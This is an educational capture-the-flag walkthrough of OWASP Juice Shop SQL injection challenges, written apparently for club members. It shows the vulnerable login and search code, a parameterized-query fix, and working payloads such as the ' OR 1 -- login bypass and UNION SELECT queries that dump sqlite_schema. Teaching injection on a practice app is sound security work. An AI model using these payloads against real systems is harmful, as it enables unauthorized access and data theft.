OWASP Juice Shop Injection Walkthrough
Table of Contents
This writeup is to help NKCyber Club Members walk through the steps for the first few solutions to the SQL Injection section of OWASP Juice Shop. Similar articles include instructions for administering OWASP’s Juice Shop, the Sensitive Data Exposure solutions, and the XSS solutions.
Solutions
Login Admin
Let’s take a look at the login page:

Looking at the Network tab in our developer tools, I wonder what is being sent to the server when we input our email and password.

Cool. So, how are the email and password handled in the server?
Let’s take a look at the code snippet for this challenge (slightly modified from the original):
View full code
// this is the real code the server is running
module.exports = function login() {
function afterLogin(
user: { data: User; bid: number },
res: Response,
next: NextFunction
) {
verifyPostLoginChallenges(user); // vuln-code-snippet hide-line
BasketModel.findOrCreate({ where: { UserId: user.data.id } })
.then(([basket]: [BasketModel, boolean]) => {
const token = security.authorize(user);
user.bid = basket.id; // keep track of original basket
security.authenticatedUsers.put(token, user);
res.json({
authentication: { token, bid: basket.id, umail: user.data.email },
});
})
.catch((error: Error) => {
next(error);
});
}
return (req: Request, res: Response, next: NextFunction) => {
models.sequelize
.query(
// TODO: using string interpolation with SQL can't be *too* bad for security, right?
`SELECT * FROM Users WHERE email = '${
req.body.email || ""
}' AND password = '${security.hash(
req.body.password || ""
)}' AND deletedAt IS NULL`,
{ model: UserModel, plain: true }
)
.then((authenticatedUser: { data: User }) => {
const user = utils.queryResultToJson(authenticatedUser);
if (user.data?.id && user.data.totpSecret !== "") {
res.status(401).json({
status: "totp_token_required",
data: {
tmpToken: security.authorize({
userId: user.data.id,
type: "password_valid_needs_second_factor_token",
}),
},
});
} else if (user.data?.id) {
afterLogin(user, res, next);
} else {
res.status(401).send(res.__("Invalid email or password."));
}
})
.catch((error: Error) => {
next(error);
});
};
};This piece stands out to me:
models.sequelize
.query(
`SELECT * FROM Users WHERE email = '${
req.body.email || ""
}' AND password = '${security.hash(
req.body.password || ""
)}' AND deletedAt IS NULL`,
{ model: UserModel, plain: true }
)We’re using string interpolation with a raw SQL query. That means anything that we enter has the potential to become part of the SQL query.
When we entered email and password, this is
the query the database received (where the password hash is some secure
hash):
SELECT * FROM Users WHERE email = 'email' AND password = 'THE PASSWORD HASH' AND deletedAt IS NULL
Unfortunately, no users are found with that email and password. However, it’d be great if there was a way to manipulate this query to find a user for us to log in with.
If we change were to execute a query like
SELECT * FROM Users WHERE email = 'email' OR 1then, we’d find all the users in the table, because 1
would evaluate to TRUE.
However, we have to do something about all the text at the end of the
line. So, we can comment it out with --.
SELECT * FROM Users WHERE email = '' OR 1 -- AND password = 'THE PASSWORD HASH' AND deletedAt IS NULLSo, if we were to enter ' OR 1 -- into the login box,
then it will find all the users in the database, and the first one will
be the admin user.
We should see the admin user account now, as well as the flag:

To resolve this vulnerability, the user must not be able to directly manipulate the query sent to the database.
In general, the way to address this is to escape all user inputs, so that they can only be processed as data, and never as commands.
// change this:
models.sequelize
.query(
`SELECT * FROM Users WHERE email = '${
req.body.email || ""
}' AND password = '${security.hash(
req.body.password || ""
)}' AND deletedAt IS NULL`,
{ model: UserModel, plain: true }
)
// to something like this:
models.sequelize
.query(
"SELECT * FROM Users WHERE email = :email AND password = :hash AND deletedAt IS NULL",
{
replacements: { // automatically escape user input
email: req.body.email || "",
hash: security.hash(req.body.password || "")
},
model: UserModel, plain: true
}
)Login Bender
Log in with Bender’s user account. (Difficulty Level: 3)
Login Admin worked because the admin was the first user in the
database. Now we have to adjust our strategy to work with the user
Bender (email: bender@juice-sh.op)
Let’s look at the query we used last time.
SELECT * FROM Users WHERE email = '' OR 1 -- AND password = 'THE PASSWORD HASH' AND deletedAt IS NULLIs there anything here that we can change to make sure it finds the
user with the email bender@juice-sh.op.
Let’s try something like:
SELECT * FROM Users WHERE email = 'bender@juice-sh.op' -- AND password = 'THE PASSWORD HASH' AND deletedAt IS NULLmeaning we need to input bender@juice-sh.op' -- into the
login box.
Then, we get the flag! Success!
Login Jim
Log in with Jim’s user account. (Difficulty Level: 3)
Let’s try the same thing with the email jim@juice-sh.op
instead:
SELECT * FROM Users WHERE email = 'jim@juice-sh.op' -- AND password = 'THE PASSWORD HASH' AND deletedAt IS NULLWhere we need to enter: jim@juice-sh.op' -- in the login
box. The password doesn’t matter.
Yup, it’s that easy.
Admin Section
Access the administration section of the store. (Difficulty Level: 2)
After using ' OR 1 -- to login as the administrator, you
can head to /administration to get your flag.
Five-Star Feedback
Get rid of all 5-star customer feedback. (Difficulty Level: 2)
From the /administration page, delete the one 5 star
rating to get your flag.
Database Schema
Exfiltrate the entire DB schema definition via SQL Injection. (Difficulty Level: 3)
This injection uses the search bar.
Theory
Let’s take a look at the provided code snippet:
View full code
module.exports = function searchProducts() {
return (req: Request, res: Response, next: NextFunction) => {
let criteria: any = req.query.q === "undefined" ? "" : req.query.q ?? "";
criteria = criteria.length <= 200 ? criteria : criteria.substring(0, 200);
models.sequelize
.query(
// TODO: is there any problem with using string interpolation with SQL statements?
`SELECT * FROM Products WHERE ((name LIKE '%${criteria}%' OR description LIKE '%${criteria}%') AND deletedAt IS NULL) ORDER BY name`
)
.then(([products]: any) => {
const dataString = JSON.stringify(products);
for (let i = 0; i < products.length; i++) {
products[i].name = req.__(products[i].name);
products[i].description = req.__(products[i].description);
}
res.json(utils.queryResultToJson(products));
})
.catch((error: ErrorWithParent) => {
next(error.parent);
});
};
};I’m specifically looking at the line that uses string interpolation for a SQL query:
models.sequelize
.query(
// TODO: is there any problem with using string interpolation with SQL statements?
`SELECT * FROM Products WHERE ((name LIKE '%${criteria}%' OR description LIKE '%${criteria}%') AND deletedAt IS NULL) ORDER BY name`
)Or rather:
SELECT * FROM Products WHERE ((name LIKE '%${criteria}%' OR description LIKE '%${criteria}%') AND deletedAt IS NULL) ORDER BY nameSo, we need to enter something that is going to give us the database schema from this query.
Given the special situation of being two parenthesis deep, we know
we’re going to have to add ')) to the start of our
query.
Then, we’re going to need to append more data to the end of the query, so that we get back the data we’re looking for.
How do we append data to the end of a query?
In SQL the
UNIONclause combines the results of two SQL queries into a single table of all matching rows.
So, we’re going to need get use something like
')) UNION SELECT something FROM somewhere to make our query
work.
According to the sqlite docs:
The schema table can always be referenced using the name “sqlite_schema”, especially if qualifed by the schema name like “main.sqlite_schema” or “temp.sqlite_schema”.
So, it’s going to be something like
')) UNION SELECT something FROM sqlite_schema.
We know sql will be the name of the column with the
schema. But, in order to get the rest of the column names, we can just
guess with their positions.
So, we can try:
SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT sql FROM sqlite_schema -- attempt 1
SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT sql,2 FROM sqlite_schema -- attempt 2
SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT sql,2,3 FROM sqlite_schema -- attempt 3
SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT sql,2,3,4 FROM sqlite_schema -- attempt 4
-- et cetera...So, let’s put it into action.
Execution
So, first, let’s open up Burp Suite to see the requests we’re sending to the server.
We can go under Proxy and open up a browser to
localhost:3000 to see our Juice Shop:
 Here are a bunch of the
requests that fire off when we first open the page:
Here are a bunch of the
requests that fire off when we first open the page:

One of them looks like what we’re looking for:
/rest/products/search?q=
Let’s send that one to the Repeater.

Let’s try and inject our first query:
SELECT * FROM Products WHERE ((name LIKE '%')) UNION SELECT 1 FROM sqlite_schema -- attempt 1To inject it, we’re going to need to to change the request to query
with ')) UNION SELECT 1 FROM sqlite_schema --. Also,
remember that url parameters are separated by +, giving
us:
GET /rest/products/search?q='))+UNION+SELECT+1+FROM+sqlite_schema+--
This is the error we want to see.
Then, we can simply increase the number of columns we’re querying until we find the correct one:

Eventually, we’ll find the answer with
GET /rest/products/search?q='))+UNION+SELECT+sql,2,3,4,5,6,7,8,9+FROM+sqlite_schema+--
And there we go!
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
}That’s our schema for this database, leaked via SQL injection.
We can see more data from the sql table at the end of
the response:

This is where we see the schema for every table in the database, and what triggers the flag.